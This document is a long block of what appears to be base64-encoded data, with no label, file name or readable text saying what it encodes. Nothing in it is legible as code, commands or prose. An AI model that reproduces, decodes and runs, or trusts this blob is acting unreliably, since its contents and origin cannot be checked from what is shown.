q7TNa8OvbBhBLxsJ1PZsT6PZww6CGnxoBOvpjMgMHZzB1EefeGa60wh6faKIT2z/aPNgbUioRhIz
SnMRc3Kul/jXhdRy31prGEEvC4VFH6dI1fDGLY0qbFQLKvVEA2sYremrsBBL6YdWH5x9WpRy8w3F
ooix+mDyoYRyqt0UIC/o5j67EJ8E62hq9Ph4ABhBLxNNgvWcYapGL6VGsY/tWAGH/Cw6URGRdIEe
j7/R+hd/XbVbYggC60z8jXq8ssmfy2fOZtkwh08Ta2kOzuZVQo18+aFTmypUWaxCJZKAUDSxjtNM
1+DF9FHsZTs2uYC7FIVDDzlGavAqXIzAV6vvbfn0w3802RaVdX9DceRon9rz6dZ7U2RqaPaXYy3N
JuwOhCDn0UhrCoja733LJ/Cv1yfJOvqZqrHQmofFHnZg4YYwQ1A4rGCW0QjcVIJ2um53Nz3yGynb
SHr9kKPZu+brG273ydVQr65JsYKWajejJvBoZnXQg5va+epDp/b73vJRBB6E8Wihjclqn+lFbbLY
xe6KucJdGZ9mNiEZQ9Z8iNHDP7vqg5547BXTjtknXB9kaXW3/9OqD+bO6poKctdWa6qJR5LVtBoj
mcBoBEHPE/ATVSsrdnMnm8PiGvZU0BWuGDya2IBmPAKSrnEfXv2e+PCR3xhfpSKx9m9YGh+X7oEd
X+q63X2sNpLhDBfjk2SNkfNAaRRBryW1DYG8K9y+KgwzPBJsQjMRgUrQmtxjW/7YOvHg/3T2zFie
yUaOJAqFTavf/ciuz7R+Yjhthma1iSLBWpqNnAdKowh6Q+EVZueVdoUrDp84WzjKZI3vzs+j0u6H
O7/T87bHb2pa67e6uJFotQHyoWyHBNa0e7bv5y/4a+fA49VukmEJFHHWmcTAwKlfQReNmhrhI9gR
kCtcsS1w2MoTTEQg8A7AIf9/t/Rc8wfnnt+/LhaTMW0V9hqFfwHFkq/nt+zq+Xfl/yS1EHl/rPxr
AqEFAi2Y39ux+AJuHTwdQqkcudVn1vz3wY/7I6LalVgMSzDnCpc0ch449SroEtGYd48GdrGT6vbY
CofNHIuMpOsc5+z38RFtP31Vz/bpTuFroR0ZutWYti6sAqfR+QsohLKy+JaHUraWIJT0kF6T14oX
m0DpmPTx/Zgf13FsfDw7KzPC01LHVFwVPlUooQGEFtGOfCq0tlonRx778QCenRJpXcUBrOHyzLnC
Ndi6Z1WoV0FXkdCRiqPR7A3UFa5YFDE2c5yxyNxiKq3T0DzQ9oh2hNZoKUPvgbTQF9y3805aQmhL
gaVACS1AaKnBs1xL6JgHWkiN9qUvlUSghbaVVPnzUPMnMjdZF1pEXv00bV7aJ1iTCUPZ+MSNK1xo
RKW3LZ0GvHsUin1cE7grXLGtibMREYl96efxcH3Pz0e4w0+Ru7jTO/93MR9xV4X1AAl4rlf4U761
Pv58nD0fptLoBamR84JeB+NdjVv1YavhSviFVDgTPwmHKPW1hsviI9jHNSG4whXfoiY2QMQk3WAw
VAaXBOtIGjkPDbNPp07wIERXuOJb1cQGus1MymBoOHK0s8XMzkPFTJ3qAhebnewK0RWuWLzCLD0K
7nEGg6FSuHSzjR7M5oMwMYIeefKucDvYG7IrXLFEyT3OLcwm8qvS4VuUnF8z1xf9XWADFheuoed3
qtnMraGL+c0dAruO19A1Gh+NqolsEcPFZMixihWsMHIeMkbQI0/1XOGKpbbd4/Ly6KORrKAFB0EW
F68KoqcXbDQ/37r8K5K5gcb5gpwe3gWCrubvAoE1L/lqwafM/TfKgi6wsHFwaGEFEo0f8TOqJxSK
DaxgE3Ej56FjBD3ieFjsqJorXLHk3eOeYKqmWpmXRoe8y7QEdiHxcRhhglSI8Y4Lr4pALBEduNDF
TuMVxJ35/859Qj1j00wHq/GR7OI4smBZkh/Y1N72qEaqiK7I0cXTaDZ7EKqCEfRI4yPZWVVXuOJb
GmMzh0nVUBkUC4FPAkGaDTSTwWM/G+klbGHQRbxy6av6khB9YzA3EDvHCVaSoZmNnGaQlYBdg478
GoGHqnvzSo2LZiXX02qWQqqEEfQIo9DsYjfR6M4VNk1VWZleiiYEE4xjQSFArXEX+KVWa051uWOL
Rf4mLvm3+p4Nzl0dhVvIeLCQ/JwOVtJbo178Q1i0E40ndXloJJI1vID2mqpG31gYQY8sGsU+dtZg
ZvtSKGSNzZ8kqnD15ua6tZ+4Z5jjfGKgRpDGAewazSTx6UfTWad+1BpNhs3sIElrYSHIUA2MoEcU
ja4hV7hSWl1LD7tumLXN+seaX0OvRSQeg1Cnkq5wSbKWGH6k+qP6wwh6JPHR7GMHVs24whkMhsth
4dalpGdx2ct2WpBkq92YhscIegTxEDXoCmcwGC7HnKR31GwcoRQEihQ2N9PFFlaSCWagIhAoZF1c
shAwgh4xBB4WO9mDMMGtQHBIdDnb7R6rVYf2dFyybU1Z/vxfzv+jKCR8FVxntNS2EhR2oIPU5z+h
nrE8e9oZSTzmjFW7JSW3HJcBoINop8cJfKawuZkkT6KLFDPB3XP5PZxRvlwhYgQ9UuRd4a6pWVe4
qON0O9efWTO5Z/TG1Jpsl3LCOu7Fgo6S3vz25fNzEzn/9kIGn+9oCQK0BkSDCLp002Oz5zL3Tj/s
nHPuZ7Ta7SkFC49BRIQz3nNkydDMblp5BjHSTFY8E2XBKFbjY9XZKkWAGEGPFDmsGneFiyqCWDu7
R16S+q3H1uSQJlmuptEderN6Woy+cyN38O+xR8RktVtUPBYe/UA7IlJPsSaHR47VrKeVXnahCuYx
QTwpc2ZJAEbOi8cIeoTwsLim5l3hoohEXTXxyswf7e+A/ENh5LyWEWgkipNrTr6t6w8m/l7dKY9E
p9eXqHlJD/ZJdskh8PAKLgvnQzwX3+HqkiHs3CsaCxevYIycZh9bySFCsHWtdyOeIDCCHhkUkh2R
cIWLGkLKp468/+RNORuMlEeD/LekgbGOu/9kw/Pk29Td0ZnwChT9CNoINvDehkcMv2xBb8Ohlefh
4GMVqhwE1O4LPtpIeqkYQY8IeVe4HSbZs/II+aLpfxzvyxlTmciR7/0z9vGndt7Z/If8R3QeDoHi
HDrAtXQPmxdiVeTTZaEcjsYKernPAhOCXD5G0CNAvgTmLrYhTSpcxZEvSX9wrM+rIUtaQykILFzG
+uTftAn+rdqtKaXdQbrHaSSdJBEVscLNl+ANZVHDJ6rZgjWBEfSaR+Phs4MeLCPnFce+eeaNw1f7
NWVIaygVicfw1c1vtMe4q9ptKa3Vg2g6Kz7n1Vi0E4+iCWvkGlxbmH6sxnGJ8QJ2sxK7DuS81tb/
Y/Hhl516umceg8gj8Tj19OGXxeLVbkkpWGTJVTw2pApybpbnGg8zQ69pfOJcy9a6MFXUSLoZqRmz
WoHg7K8c/ZVZK1IaYFgCi1nryK+0P7DizigJmcUM43RUYLCuUYWcAoc2EtHJEDRUECPoNYrAZRaX
LlrrphihoJMUtbJaLbCaj798cGOs2g0xVIgYgxuP/+rar/upKD0vOUawaCr7c5LkB6aaOE1GzhsU
I+g1So5V2KwjUTdyns/sHWKE2pBQQeLW6R0eZn5eLwgUM9cMPyfzjWg9MTkmuA7KEGGNoLmwyUug
jZw3LEbQaxCXHIo9tOHV2aMpUMzWxPKBQHPql8avDs3d1RACNuNXH35ZxzeitX/ZJUmOeJm7rucW
GqJ05oZKYwS9ptC4CFbSwypacevs4VTA9WwmVQNJaBItvrl2SpgHoJ4QTIncuuuE0NEaCCvG6DKd
saFszD1UM2hcNO0kuJkNuFHcclIEEoVfA2lxGr0q1+ZjZuj1hMAn16pX0R+1ZyfDCCux6iwiZwgb
I+g1gcZHYNPKL9NBDJB1KeegSTFSCzN0oa/P9VS/HYbKIsl1je4R/VETRkWMThLVboYh4hhBrzJz
K18eq7gVm25scnWw43wpFGtIcbrqM2Mh9VavtfqRAkNlEXjto9vFtyMWcyc/1N1NsyktZigDI+hV
xkeRYQNPI8ZaIFsTKWNB0oRTG4FFuwYi/4aKo6UXFyJ68S3FFAppBN1QBrUj6AJZc0ZiJaEvehQv
X+pDk8PF5RnsQJOkF5dMtU8hFFzW4DJc5bC71Dol/QjfboZF0UgvMSN09L5ZjeAkm8wc3VAGtSPo
+f0WVlRFXdFC3wIJF4wxvcBCRaDJkSWDRY4MvdxAD62spx0XRaraJxAamg5mmKjybnSp9ZBIR/JW
M1wWmU4ORi3LPY9mCtfM0Q1lUDuCHiW/xkWb30zrglOQ2CQXzEIFmhhr8BEkaaebLhRr8Eg1XOTX
pYXVZKo6R5daP2ZPVvtKGCqNxp5qPxxNQQfIkcGOdldoqCK1I+h5fPIJ3hG8oy+sE+zTQedF7+hD
INCFn1zh1UaT83w0w2EcryKlHZeHRD8Rm6r2lTBUnth0+zFRG1kay8DFxYli92eoCWpN0IFChYHI
c2mXsjCUVnUZr+pV9knQxFGqV+5PoDOJ0SZMpbV6QtFEYmQoFd0ORJGkJbLDEUO1qUVBN0tIYVDl
OIjAZRj3CqmDwbLqe2NPPbeyNpzlDZXAo3d45Q9PVbsZy0ajF4nsGQzFUouCbgiDKg+bXLp4OqN4
VCtaIbA/f+75Z15S3etgqCSajge2fzHaHoseE7SbObphWRhBN1SNZhxG8aom6HJqzf3nnjsVNw9B
feDRmVv1c2s4WqVZLj0LI+aG5WL6ssbGompzdY1C4iCqJuhw7Ucnrr7vN6pz/oZKo9jwtW0fjrrL
YrWeB0M9YAS9sanyZEAjsarWgWniIzu/MLzn1M5qG9Eaysdlw6Pbvxgfyc2/Es15eiS3+BhqBCPo
jU3V+47qdl8uTT/a8snsnw51mQch2nisHN/8qeT35+bn+fSyeLVHrMsiVv3H0hBRqtOPRd7mNZJI
RLVT4WoPdyZ258ZW8fqBbmPtHlU0HqtH1n8o9gV3eu4VTTvtkbRoEaZrNCwbMzExNDjuUOwjV6Xi
v3fiGlH1GnCG0vFQbDq4/hP6s27B+U8D7XQaE1VDw2G9NLRDXTD/afghaBVmgzW3OCfQZKvoFgeC
WSbIZprv6euPx92NM7ZvkpIig8ZF0ZW9+j93/K3+fDrj0EoCBbTShYxkuN1wKeZ5LJ4QZ+jV7LgN
hsuRVb3//Jzv/uiPm29Ob0t3pamkrEd7E1VtotFYJOiYTDze+5Nn/uXwxPj8v0Ar3VQ939NgqAKh
htw1ZrRlqE00uQn5lmeuGP69/S+Od9ktbquKLXmzlnATa4EQWiutrbwOCS0Llv4qX7RbLzTL0xcc
w4wELmTuOimZs1PuTGx8z3/3fOro6dz8hcrLeRfm0hkak9DX0M083VCbaEAMi7/2/n5X61W7z16f
WamWeDr0kvbv2tIChBaFxVtlaUvZeE1py8ti+9JXtp/wHYTw7KzwAOnHfEfO50EJdf4YouYWSaqK
0IWuQ+aahlcdOPLgo2PCFR4L5FzRSoeJiRgaliokxRlJN9QqCu1pz07Hv+vc5VlqiRt1abnQFAT9
/OcJJbTeqlv0IwikVkIIIUBou/AuIcQFZXbPH8M8Jxcyd92ldvx41tYafUFgXdBBV+2lihgMoRGW
oFsLnz0j6YZaRuGjMmrJVdjLCjpzXl+a/Dquy1Y2I3F5FMVcmV2BKjwF6iJROn8M85RcyPnrrvAv
+XYUfWy44F0X9joGQ/0TcO3I+S7JbK00NBQahUKh0TSTELZoqXaT6hxNopDjPo/pdQwNRuAz9MJ6
lnmwDA2DwqWF7TgoHqUfF19rsyc6cC6JqZhex9BghBByNykqhnpC43Kxq5zGK7zmk2UF64mzHhuN
YA0r8IMOhRkMdYlRj9IwTnEGwxJofCTnd5UJwEOwkQGyC1zlfAQbGCSHRw9ddLIRHxcPWMcG3IKg
S/L5I4L8OnshKe6CPe8LBwpmDf1CNAp90dBIkTVdfm1hHH2qg0CgghR0gch/tWaUZYgOGrCx0MRJ
kiWDi0Kg0WhsNrOdJEfIIdGAxmYD20nyGN1cRy+zZPIfJVEeHmCTwCKNRs4Hhv0FSXGXCrpJipsj
fyU0EptmHNL4WNjkB1xxtmLj4pIzixq1gMCqbM0I8xQUjQh2hr5g4mG+FMPiVHeTkUbh4SLwUbj4
COIIxpjGB/oY5xwZXAQKhUsv24hzNf2cIY4GcvSwnThXcYwmMgzShcCbm3prC4dJBhlhknwB+os9
Y8yA93IoQKJxaKeHZh5DMUUTghiCVfQyRYqVtNNipoa1gC4YJxnCReMHK+j5p8t8tYbLYFfVO12S
oIMEDs3E6aaZIZJYPMY0Kxlhe+F9Yv4nnzqtFmy9nHtNY/EIj7KNnQhaQfu+RDKN4jAPYyPhgt86
jxnwLo1g4fXxGaSTs0zQSROSHqCZqwqDJG+5BzFUCvMlVJWg19BNyU7Dkmgk1d7M1cI6IC/ZK4EH
mUEW4galj0Q1Fqc5xSpuQBIjg2Y/JxFYVT7P+iH/zWgkGcYL84U50Tdzh6pgJm01Q9CCrszkw3A5
qp/9bRWkQGMX9o7PrRaVfusKJArNMN+mhet5hBG8QtDYUBnmUgpZEClZ3vDLUCGkMfCpFcwM3VBV
qt8Nn2+BP5+DfjnEIu9Z+JrAQpMmw92kcLGwUeYhCAQzW6gJVKUT4QxFcokXYtATBzNyM9QVAiks
Swpx0WvygtcEDoJxNI4RHUO9oxdx4jWEwSVeSkHP0Ks/ATMYKoZNirt1zIfJ+UfHYpafa8v3F7wG
c6JuMDQAGhONrQa6EBuZ11ljLGMwLIpGkCC32dlu92pHIKSwpPL1MWG7tu/omJorq6Y4Bfg28ZiS
vu1JX2hQUguhQQstfQuZDxBLM5MpESFBKo3tOkPxx+LHzCCpZjHTt/C56JobQTcYFkHSdMvgzvu6
Mzsnr8n2KgetLW3lZyCWJ7x85fKFldG17cfQ0pOe8NEILecLGUhtqYKgCyPoJaIttFAI6Y4Pjj7u
HM4Mxg/K71W7VYZLMHd2NQg55G4wRA5bxp48+NShV4zccAy1wPrVUF30SrVH0E7ywdSXu+6yflYI
8Bqr0ephrn3YXGF3phF0g+ECrDWTvzD16uF9gwjzeNQgKR67Vl7b/oh1m/V1zs758VW7VQ1GXlbM
tQ+fvKH6ktfc9FiGUBAR2IltA3Kt+rPHfm9cWBFob2OS3yB4eHfnP9jXWX8WO4sfVWuyCJdrl+R3
eZokuLBRWMilr7sRdEMICCBd7UZcEYXqdm8feYEQRsxrHckk+n+tXjX+29ZoVJdE7OgOGo2QV4/L
Xnvx6Wo3r265/Og7qp3Q8rCY5CBeDXdgEpez7RNfGXluWlTTXd5QLBpNk+757+5XrJ5yIreUqxHs
oBu32g0x1BVmhm4IHJsJDjJDLQ9jJG77xMfOPE8Z1/WIIBDMirMvsP+h8zXeVPQE3UxzDZXHCLoh
cCx8UgXP9FrFala/NfUyXcMxBMOlSBTjv7LpHuczXqrabSmN6pYNNtQrRtANARNjjCM1ngAkyXSc
/MPpRC3HEAyXItBMNR19zfp/jaWiNEfXWGyl3czRDRXGCLohUGxGOMRQTdugamLt7svOXaPM/Dxy
SBTntq98ufW53ES121I8ihi9NJGtdkMMdYYRdEOACNIMo1hT7YZcFovZDadeYyr9RhOBYuQ1V/+g
ayI6812NZfZ8GQLACLohQGwmsdlY7WZcgQTHV5/abubn0USgOH3VnjUb9meq3ZSi0fhYkcvMN9Q+
RtANgSGYYpI0td7R5ppSu6JqTmIA8EntnfpBrvatDoD8lrV2ZE1nlRiiiRF0Q0AIYhzkJLFqN+SK
OFuGnm3C7dFFIBh5uvh390C1W1IcHjE2ETchd0PFMYIeBa5gyF+rpJhgnHi1m3FFrM7Uxmq3wVAe
qQ12RzQEUqNZQaTMi4xfe2Qwgh4FLFhYxD4KSAQ/5ihWBDJ5Zctsb7XbYCiP2R7REo016Rw9XBul
+Xm+9zFEAiPoUcAngjN0zTSzJKvdjCIQlu9Uuw2G8vDjrhUNQYcR7ubZNBORvI2oXFYDRtCjQeTE
XOJxN2MkI5E5Ln0Zkb7VsBTSlxERHkGG/pqua3ARket9Ghkj6IYAkAhG8GmORG9g5bwZuqvdCkM5
ODNNuWjEhX1WcwPJqMzPQZhN89HBCLqh4khynKKVWERmIfaYOKY3VLsVhuWjaTvWPRYNifRJYhOp
ia8xno8MRtBrF0lE168EPlN0R+bmih2Xd+lnGR/3qKKBFXetO56rdkOKxGOYHhJRmfSa2XmEiEqf
25hEVmHirMSNyPwc4hNTD8pojp0MAFi0Pdg9Ufv7KfIonAhs5jREESPotUtEFUbgMs4EfmTGIw7+
2d6RwR4dmRYbzqMRrBjxz47jVrspRbfYwqYTy0SyDRXGCHrtEzFbB4tp9kdofg7gnOr70tBrTXmW
KKKR9H0pfep4tRtSAoqz3ERHdBLjDBHBCHqtI5A1Xkz8EjSq5DyaKjtnDTi3t75yymS6RxBB66h9
OwNRGoxFqa2GKGEEvdbRUZNzkCRL3merUFUsVyF06+mdX3rw1bO2VaUWGJaHT9Lb+aXW01pHyRtI
4RhRNwSAEfTaJ2Jy7tPEPkpbj7Y4wVlkFTs5OZ38UPezcjv9SC0VNDoKm+7Hkx+S09HJ2AAzQzcE
hRH0WsRCRzUlLp/y01bi7wi2AqereTsq/6j1e4k705tMalxU0EgSx63f849GbY+CGTYagkF8utot
qFsuP7G+rGjIxrNycJhhvIrdnEAxi3vr3R85sj1fj8JQ2/jAVY899bXOd5KRqy2ukXTiRKzVhtrH
zNBrEYVERGzSUSYuTbRUuQ0OfOfxN478SfqpqQhUcW9scjTTdHf3u/d9h8hsV7sQz8i5oeIYQa9N
IrZVrRKoqo9gfDTuN5tTa3939IWDK1yTuFSTaFwc1g13f3PiU+6P0o028jXUByKYG9cIem1izBar
hvujtY80359+XtMN4ytnyBeaWUzYG27EdQmlDXf0kp+w1JUUF/2+RiFoZuVg+r713+q4Y3i82lfA
YFg2gcwWjKAbDBfhj2c/3HPH+t9+/NmrunIrst1+s3LQQrPwIWy4LIdFuIJ5gBZCgxYgNFpcuP1S
IxDKQmjtK6FsLRZ+ltAi/z8QChAgPCsVH3WGvPFt3zv1uey4GfMaIkxADvlG0A2GRdDjmb9v+/tb
O8ZvOrdven2uGaSH1vPZcsI34Xgt9eUugtBCKNAShBa+5QmVX0vykcrSWirhJbJOwuvM4U0qIaXQ
inxRIpSlpe8ASA+0hXbSbadWP9jy0x/MZMxYymBYFCPoBsOSiAnxLfFdYQkujpBV2dkuIoj5/+Z/
ND6SJDntI4VAI8UafbPI6Lv1RH4mX/il81d8wWf4ZhhlMFwOI+gGw5IoFNrXvia/0mtmhgu50qqD
XvD/+XcLJC1czwFGAYVLHzchaeHJ3MU4zgWfff73NXNr6CYBzmBYGiPoBoMhFDx6uRabFm7A5xFO
o4nRhCugSZu9/4Y6JqSaHEbQDQZDCLis5lq60MKTrUrqa5EcQuGDzm8ZNBjqlpBqchhBrwYB7UE0
GGoTD4mmhR6yaI32NHTSZnZnGhoHjYUIeuRqBD0wxOX+ycY3vVnUUPgI48I9T3Fr6AqXq8lwHH/O
000BePhcmpWQz4rThR+FxjZX3FAvmJB7XRLQHkRDEPiAQiNpo5lZcvPBlcbJuD7fDwnOi+7C1zUs
qJan8tvMC8uGG9hHhjSCOB45AGzi2MRIEENhARYSa/7z8/8fp4lZZsjXUjMPjSFSXFyTI4Qb2Ah6
dYhcjfPGQ6OxkHSQpgXJEG1sYpAJvMK/yoZx6D2/PjS3WnRhfbN8v2VjFa6Hi8LCRuIBu2ijg6s4
xRHirMJCM0CWaVrJcRyNxEMRw8KC+TiITQcrOcQMvWg8OpBYxtHHEBWq0D0YQa8GAmGmG7WJSxaP
HDlsHCZQrGWQHmyOEEfNb6c6/99GQF/ytwtl9cJrwnzIPP93tzB+HeNntLOXGD4HGCFGjDFGCp8h
sVi4yW1uo9ook+zCY5i1TDCFg02OHB7ZiJZlMTQIVejjjaBXA5MQV7N049GOxiaJyzF6aS+s6Ror
mXIR2GT4eWF2Hy+8Juf/danfmrv+mgzDtJCkk07aWUN3tU/JYKgpjKAbDAUUcAsagc0wj5rgbsUR
hTVyjWRuNl7aMCk/1382K/C4tiD1BoMhjxF0Q2QIo+uOIVA4hXroZk5eCfLpcectXMvJWs9/SowY
Ahn57FJzfxkqixF0g2EBfuH/oy0UtYUGqbWu4HjMx68LG1htJN1QUYygGwyGwBDAYU4qn2nT2SzC
hTV5DYbyMM+YwVAUGkmsy7nGXk8iXzpU+kLphnA9UfMRc6GEVhZI//xroKUGaactT1sohG7ybTtn
Z6UvbMS0O6W9uEo4QmtLCTX3u3quvtoCpA/KEloosDPOqdijcqzeV8nNPN1QKYygGwxXxMF5cuKW
oZU/Xjm7Ptur4uSrfftC64boi88PW4SeE+IFZy4QWiBkVvpaohEqrqXwpCt8bSGEj1IxFUOghULN
D4Mkl+z4EAq0JTQaZDY+lDw1NJgYjP1A/Kza1yDQ62sk3VARjKAbDJclQfyZx57l35J65gSn5pO7
zjuaNQIL5UYXzv1SCdIXvV8v8RmXk6+5EHRhP/tV6uYEHRz6ofWDzu8nfljt62AwXJGqVuowgh4U
0uyoiT4Sq/fILf1vOnpTFgdJotoNakjGGHxm/JlbX3jkb5p+IIeq3ZpgMHP0ukFgVU/QrZdW+/Tr
lfMbbQ2RQzLLEDli2yZed/dfndtgYZsOt2oIbGBw7dlfbHGck/5onF6a6yDH/dLzNNQJVev5jaAH
hZmfRxjJLCMit3fyfQ//dsY2YaxawCJnDz6leVP8UGJoRV0KupH0OqGKPX9D5OgaDKUikTvHP/jo
S7LCPCK1giQrHn3J+Aflznr9TswcwFAeZvJhiBRhzGE0Emv1+O8ffU4Oq9onbJhHYJHj6HM6ft/6
K9lfr/PZRqngZwgCI+iGSBFOZ2dz7ikP/a+cmZ3XHJKceOh/bf1B77/kjPAZDBdhBN0QGQRTzIaw
SmRx9Jn3vH26JVbtEzZcgsBiuuWet8vRrh/Wpz2voo2WuswQMASPEXRDZBB4ZEMQ9DjHnnrkRqfa
p2tYAocjN658avsPs9VuSCBoppA0mfiDYRkYQTdEBIFgmH6CFlpN887xZ+QK9boNtYcgy/gzzn4j
dbA+V9FzbORq3Go3wxBBjKAbIkSS5sCPYTHwnHM3mwejlrE5d3P7c1YerM+guwVksU3Y3VAypt8y
RASNZhOrSQec3RxneN1oq8lur2UsRlvlut3UQtC98mVcBR6TtAQeizKUQY16PxtBN0QIxQwzAd+0
blOq2zPb1Wocj1T3TFM2Xb0WaBQaSBKreM8eQ+MaQa9ljKAbDOUi8BjHD3SOHrsqtb7a52m4Mqn1
A1flHq7W0TWSBAJFO+3UZ+jfcBlqdD3ECLohQvisJMPxQOcuXq/fUZ/JVvWEwO+Y7a1e4phHnKtp
wq9maS2D4SKMoBsihcRGoAKco2vRGDXOo44WWlQr5qkBGxsbYYo2GGoII+iGSOGxCp+TAQq68IWZ
ckUAoYRfrZGXTzPbcPCMmBtqCiPohkihidGME2DSmjNjVTHVylAsVjo2Uy1BlyRoRpq1c0ONYQTd
EDFcWtjAJCKgWbpzOHbGzLtqHU3sTPvh6qyhK2x60Gbt3FBzGEE3RAxNjJUkmEUHIumxifigWUSv
dQTxoZaJXBWOrLFpI1nYtGYw1BJG0A2RQ+Hg8AQqEF93C3+sXaWkqbRWuyjalT96uCoh7xxrWI1v
5NxQgxhBN0QQhUYwjQxkjr7ipzP7H73W1FqrXTzW7F9x92QVjuwjkSbYbqhRjKAbIohPCzczSCqQ
sHv8R9PfktdW+xwNSyPp+dbWH4dv/KqxWEEbXrUvgMGwKEbQDZFEIenlFNkA8t09t/ue1f39q83D
UZt4rO7vvsdzww56KxRdRs4NNYxZKDREFA04iADWMj3WfXPHx2xtAqu1iMLWOz627pthy6rGJoZl
1s4NNYwRdENE0Qh6aQ5kPVNnVv7H1T+SpvOuOTSSq3+08j90JvzjrmADLWbvuaGGMYJuiCwam95A
ulgFj3S8d/WJIOb/huWjEaw+0fFeHgk3epIfPLZgmQ7TUNOY+9MQYTROUJLu6u+2vqH3nCm9UTso
BL3nWt+gv6tCdZRRSFbSCmbvuaHGMYJuiDSKGL20BiDp2tdfa/u/Gx6UVK+ml+E8LpIND7b9X/01
HWrUW2HRS6spwmKIANZLq90Cg6EsNA4JPDIVHJ1KskyQQT/WfWRNSm2bivsB7Xk3XBmNh2bN1I5P
NX8o/U1I0EEiJHn1cVhBu5FzQyQwO3MMkccnxgpgpuL+7gr9vW0PzB5wbuGWc72z2EbWQ0Wj8Eiy
YYgfdPzg6i89PqECLMtzKT4OPbSZULshIhhBN9QBeUnXzAQguLkJ92Ob/8X71cRNie7xrbkVuXYt
85vmjLQHw9y1FSo2GRvuPJoZ7f25/dXBwcLuQS4AAArUSURBVLCd233sgpwbDNHACLqhLvBx6AVS
BCG03uDsR3dwbff9zx7dNrkmFwclEdIXWhtVryhCa6EstFQQy7af6378+u89OHqKZOgtUdisMHJu
iBRG0A11gsJhJQPMEszcWeGNqq+qQvh14f8MlUTPX1eFQuFVRVLzJq/tZte5IVKYLHdD3aCwWEUy
oAQmbRKjqkB1rrpG0mtm54bIYQTdUEdobFYF5B5naBTycm42qhmihxF0Q12R3zVsDDoNy2XOFc7I
uSF6GEE31BnBuccZ6p/zrnBGzg3RwyTFGeqOvHucYDqwPcs+PmCRN4YVEEhd9sZBF64hSHTh2oa5
33wO4wpniDZG0A11yJzVTOUlXePis44ELiAQCHzyQmR2py+HvIwrwJpPgYuR5SRhz5KNjYwh6hhB
N9QlwbjHeUjWIFlLExk0EoHEQ2OjMIK+HDQaGw+BjUKjkCRJI9HkCK/quZFzQ/Qxgm6oBWTlo5xz
kj5b9id5+PgobOI49CDxyeJdIOgYQV8m+S/eQ8C8oGex2IJiuCDzHn7A0m5c4Qz1gBF0Qy0wt4Ra
UfKSfhq/ZJHNi4uPhw9004JNjDTtSJTp9ENA4wE9aDLECsVYND4eGr/it4pxhTPUB0bQDVdg+Z1n
CTIaSEq6QJNeVgjVR9CEi6IJwTWF5vUjTDg2VDQwSAcdQB9pmmjDIllYba8cNj3GFc5QBxhBNwRG
9TO/JzmHWlYrHPoKf5KFT9A1cD6NiC5kQWjibC68Vtka9ZoVtJvZuaEOMIJuqFMsppYt5yCwyc/x
54T8ouQ6IRA6v4Yu0QVDB7OGXjoajSxkIxSuoAAxPwEX8+8T2IUYSaUTLqSJvRjqAiPohrrFx1v2
trULJWORzn6nXqd94ZHVWie11LPaRmiBNlO9EpCghZY6q5vwdFpb2lIJKTimj1z65uB2h5t954b6
wAi6oS6xOcfRwDKjBeIpx1490hbzUEJrGyE8PTeFN9pQPPkrJoSvbZTwtUDknN7hqz+kjpT5yUWj
8ehEmhV0Qx1gBN1QlwhmGCUW3Off1brv7P8+48QWuJwFlKxf55z32dMIcvRkW/599v6wrqLGZyMd
Rs4NdYERdEOdYmEHWarg0Mq/TIwf+oPhnni1T7SOyLF2ZMdtHR/NDYaTiaDQbGILTogGNgZDcFgv
rXYLDHVM9RLELMYYDrb20EzrwRY7tWu6SZpEuAqgcekZ3/nxzo/kBsM5okKznquMnBvqBiPohgCp
Z0G3UKmmx9qs1I6UkfSy0Xj0jO24vfOj7kA4R/QR9HE1lgm3G+oGI+iGAKlvQRf408kDHfb0ntlE
JR3jGw+NT9fk7tvaPuQOhHMdfQRr2Vaol2cw1AdG0A0BUu+CrlGppkfaY1O7M3Ej6ctFo+iY2v3x
tr9zh8K5ij6wjm2YFEZDfWEE3RAg9S/oQCr2UFd8Ym8mZiR9OWgUbTN7P9b813pYV7Q23lIo8nJu
zGQM9YYRdEOAVFPQRxmueDX0C48wJwh6NvZgV9PkrrSZpZeMxqdjas/tze9Xo0AIgq5RbOCqQg12
g6GeMIJuCJBqCvp4SIIu0JCOP9ARn96ZSgR5xHrEo2ti18dbPqBGFzXYDQCfDWzFMnJuqEOMoBsC
pHqCrmlBMBqgQFwg6DCb2N9hz+ycaTKSXjwu3WO7bmv9WzUy54IfrKDnbWS24JjMdkNdYgTdECDV
DEDHaUcwEVgrLhJ01GzzgVYntXPaSHqR5OgZ33F7x4fcofzfgxb0vJxvNvvODXWLEXRDgFzSOYeo
dYoEgjOEJeigU82PttizRtKLIkfP+DW3d37EHZi7fsEKukKxwbjCGeoaI+iGALmkc5ZhJhZLpjlH
eIIu8KebD7VZs9fMJI2kXw6Nx4rRa27v+Ih7buH1C07QjSucoREwgm4IkEs651D3CVmkQhZ08Kdb
D7Y607tSCeMetxQaj66Jnbd3fCjXLwhD0I0rnKExMIJuCJDqSlo1BB3UTPJQmzO9I91kNrEthsan
a2LnJ9o/5A7kBTxoQTeucIZGwQi6IUAaUdAFaqbpoU45ea1xj7sUjaJjeu8/tv6NNwhhCLpxhTM0
DkbQDQHSmIIOejbxSGfThDGEvQiNom16z+2tH/SH868ELejGFc7QSBhBNwRIwwo6zDr3d8Undxv3
uPPkXeF239b8fj1y/poFKejGFc7QWBhBNwSFhRBVnRZVT9ABdDr2YGd8auescY8r4NE5sevjzR9Q
o+e/kSAFXRtXOEODYQTdcAXEcn8soasb57SY4WxgG6EuL+gCjUrH9/f4Mzunm42kQ47e4d0faf6Q
GtELiuYEJ+g+PpuMK5yhoTCCbggKzcIKJlXBIcYEKhBJv7Kgg55tPbhiambHRLtdvYtQE2RYObjn
79o+nh0BAhd0hWYLfawibvadGxoII+iGICksKFcHTYIYp/GrJujAbMeBFcOpbaM9TrUuQw2QYd3j
17237fPZsXzwO1hB9xFsZiOdCDM7NzQURtANQVLloLtglrNVnKGDBbnuh9aflj2jm/1A67PXKj42
W75/03s6vjiT0QQv6D6STWxG4prMdkOD0Yg9jMEQKim95etPeXPTt1qV12ASo/Fooenbe9/c97XZ
UI7oIdnAFjBzc0MDYgTdUEnMHq1FEHhk9sd/p+8zvWf8BlrT9VCsPNv3udjvZB/wQrkxfCw2sAVl
8toNDYkRdEMlkWHWU4sW3tnka276k633JX2/AeTGx6fJ3/DAjf+v+dX+mbCOKdnA1mqv8xgMVcMI
usEQEl627Y5fe+HOrzZP2Og6FnWFxqFlfNtXn/+S5Ge9TFhHFWxiC8rIuaFhMYJuqCSNFFEuGQ0q
NmK/+rrf3Xy3lbOoR3fx/F5FK7f1Jzf+tv1qp1+rcM5RA5vYRD1eU4OhWBp9e6zBECIaDzXZ9DXr
